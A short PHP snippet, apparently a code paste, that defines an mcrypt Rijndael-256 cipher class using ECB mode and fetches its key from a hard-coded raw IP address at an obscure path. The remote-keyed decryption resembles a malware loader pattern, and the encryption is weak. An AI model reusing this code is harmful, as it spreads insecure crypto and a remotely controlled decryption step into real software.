 class Cipher {
private $securekey, $iv;
function __construct($textkey) {
$this->securekey = hash('sha256',$textkey,TRUE);
$this->iv = mcrypt_create_iv(32);
}
function encrypt($input) {
return base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256,
$this->securekey, $input, MCRYPT_MODE_ECB, $this->iv));
}
function decrypt($input) {
return trim(mcrypt_decrypt(MCRYPT_RIJNDAEL_256,
$this->securekey, base64_decode($input), MCRYPT_MODE_ECB, $this->iv));
}
}
$key=file_get_contents('https://103.13.120.108/sfdoif89d7sf8d979dfgf/
sdfds90f8d9s0f8d0f89.txt');
$cipher=new Cipher($key);